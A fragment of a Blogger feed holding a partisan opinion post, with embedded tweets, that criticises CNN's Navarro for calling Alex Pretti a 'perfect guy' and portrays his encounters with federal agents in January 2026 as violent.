initial; border-image: initial; border-left-color: rgb(3, 77, 149); border-left-style: solid; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 0px 6px; box-sizing: inherit; clear: both; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 30px; padding: 0px 0px 0px 20px; position: relative; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp dir=\"ltr\" lang=\"en\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E“AssauIt me, motherfcker!!!” – Alex Pretti on January 13th trying to get injured by federal officers\u0026nbsp;\u003Ca href=\"https:\/\/t.co\/33PBDIiJxN\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003Epic.twitter.com\/33PBDIiJxN\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E— End Wokeness (@EndWokeness)\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/EndWokeness\/status\/2016700958315593760?\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003EJanuary 29, 2026\u003C\/a\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-color: initial; scrollbar-width: initial;\" \/\u003EAgents responded by getting out of their vehicles, grabbing Pretti, and pushing him to the ground. However, they ultimately let him go.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThis is the “perfect guy” Navarro wants her daughter to date? An unhinged man commiting crimes against federal officers, screaming all kinds of profanity?\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ENewsNation host Katie Pavlich, who is a strong proponent of the Second Amendment, posted on X in response to the Jan. 13 incident, “You have a right to carry a firearm and peacefully protest. You do not have a right to carry a firearm and commit crimes.”\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe crimes she was referring to were ostensibly attacking federal officers and damaging government property.\u003C\/p\u003E\u003Cblockquote class=\"twitter-tweet\" data-twitter-extracted-i1769796003509374186=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: rgb(3, 77, 149); border-left-style: solid; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 0px 6px; box-sizing: inherit; clear: both; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 30px; padding: 0px 0px 0px 20px; position: relative; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp dir=\"ltr\" lang=\"en\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EYou have a right to carry a firearm and peacefully protest.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EYou do not have a right to carry a firearm and commit crimes.\u0026nbsp;\u003Ca href=\"https:\/\/t.co\/UKNZTnGB8k\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003Ehttps:\/\/t.co\/UKNZTnGB8k\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E— Katie Pavlich (@KatiePavlich)\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/KatiePavlich\/status\/2016623521204490716?\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003EJanuary 28, 2026\u003C\/a\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Ca href=\"https:\/\/www.usatoday.com\/story\/news\/nation\/2026\/01\/27\/who-was-alex-preti\/88384938007\/\" rel=\"noopener\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\" target=\"_blank\"\u003EUSA Today\u003C\/a\u003E\u0026nbsp;reported that Pretti was an ICU nurse at the Minneapolis Veterans Affairs hospital, which is certainly an admirable profession.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EBut he clearly allowed his emotions to take over, multiple times, in violent acts against federal agents just trying to do their jobs.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe day he was killed, video showed agents responding to Pretti as he violently pulled at a woman in the middle of the street. Who knows what his intentions were? Did he think he was helping her? The agents seemed to be focused on his conduct, not hers.\u003C\/p\u003E\u003Cblockquote class=\"twitter-tweet\" data-twitter-extracted-i1769796003509374186=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: rgb(3, 77, 149); border-left-style: solid; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 0px 6px; box-sizing: inherit; clear: both; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 30px; padding: 0px 0px 0px 20px; position: relative; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp dir=\"ltr\" lang=\"en\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EAlex Pretti was “just helping” this woman so hard that she was screaming for the police to help her as he dragged her across the street by her neck.\u0026nbsp;\u003Ca href=\"https:\/\/t.co\/AR9y7dsDuu\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003Epic.twitter.com\/AR9y7dsDuu\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E— Dr. Jason Polk (@DrJPolk)\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/DrJPolk\/status\/2015912152310415464?\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003EJanuary 26, 2026\u003C\/a\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ERegardless, Navarro needs to recalibrate how she judges people. Pretti was not a “perfect guy,” and he was not someone most normal people would want their daughter to date.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yourdestinationnow.com\/feeds\/8862851967209019330\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/cnns-navarro-calls-pretti-perfect-guy.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/8862851967209019330"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/8862851967209019330"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/cnns-navarro-calls-pretti-perfect-guy.html","title":"CNN’s Navarro Calls Pretti ‘Perfect Guy’ She’d Want Daughter to Date Before Disturbing New Video Surfaces"}],"author":[{"name":{"$t":"Your Destination"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17043670821617405877"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});